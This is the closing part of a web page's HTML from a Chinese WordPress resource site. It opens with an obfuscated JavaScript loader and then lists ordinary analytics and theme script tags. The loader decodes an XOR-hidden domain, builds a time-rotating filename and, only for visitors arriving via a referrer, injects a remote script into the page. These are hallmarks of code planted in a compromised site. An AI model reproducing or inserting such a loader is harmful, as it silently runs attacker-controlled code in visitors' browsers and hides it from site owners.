    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0' id='html2canvas-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<!-- 78 次加载共计耗时 0.329 秒 -->
</body>
</html>